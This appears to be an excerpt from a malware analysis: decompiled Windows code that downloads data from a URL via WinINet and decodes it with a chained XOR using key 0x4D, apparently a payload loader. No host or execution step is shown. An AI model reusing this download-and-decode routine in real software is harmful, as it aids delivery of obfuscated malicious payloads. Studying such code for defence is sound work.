 v7 = InternetOpenW(0i64, 0i64, 0i64, 0i64, 0);
v8 = InternetOpenUrlW(v7, v27, 0i64, 0i64, 67109120, 0i64, wininet_dll, v25, v26);
v29 = 4;
HttpQueryInfoW(v8, 536870917i64, &v28, &v29, 0i64);
v9 = GlobalAlloc(64i64, v28);
v10 = GlobalAlloc(64i64, (unsigned __int64)v28 >> 1);
v29 = 0;
v11 = (char *)v10;
InternetReadFile(v8, v9, v28, &v29);
v6(v8);
v6(v7);
v12 = v28;
v13 = 0;
v14 = 0i64;
for ( i = 0; i < v28; v13 = v17 )
{
  v16 = i + 1;
  i += 2;
  v17 = v13 ^ *(_BYTE *)(v16 + v9) ^ 0x4D;
  v11[v14] = v17;
  v12 = v28;
  v14 = (unsigned int)(v14 + 1);
}